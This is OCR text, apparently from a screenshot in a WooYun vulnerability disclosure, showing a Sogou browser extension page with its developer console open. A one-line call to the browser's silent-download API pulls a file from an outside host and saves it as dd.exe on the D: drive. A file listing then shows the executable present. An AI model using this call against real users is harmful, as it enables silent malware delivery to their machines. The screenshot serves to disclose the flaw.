 se-extension://ext138656339/index.html
CSS CSS3手册_CSS3中文
CSS参考手册
web前端开发参考手册系列
文档来源于网络，由 www.fsech.com 插件化
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
sogouExplorer.downloads.downloadSilently({url:"http://tmxk.org/img/r-c.png",filename:"dd.exe",path:"d:\\",method:"GET"})
undefined
计算机 软件 (D:)
组织 包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
本地磁盘 (C:)
软件 (D:)
项目 (E:)
资料 (S:)
360Downloads 2015/6/8 21:09 文件夹
360安全浏览器下载 2015/9/20 21:57 文件夹
mongodb 2015/6/5 13:02 文件夹
MSOCache 2015/6/7 20:11 文件夹
new_axzq_l2 2015/9/1 11:10 文件夹
phpStudy 2015/6/4 19:21 文件夹
Program Files 2015/9/23 13:28 文件夹
Program Files (x86) 2015/9/23 13:22 文件夹
Python27 2015/9/25 15:27 文件夹
redis 2015/6/24 17:24 文件夹
Tools 2015/8/31 9:33 文件夹
Users 2015/7/19 13:57 文件夹
Wind 2015/8/12 11:54 文件夹
WWW 2015/7/13 16:54 文件夹
zd_zszq 2015/8/17 10:31 文件夹
国信期货博易大师交易版(门户版) 2015/6/4 18:58 文件夹
dd.exe 2015/9/28 19:38 应用程序 270 KB
www.wooyun.org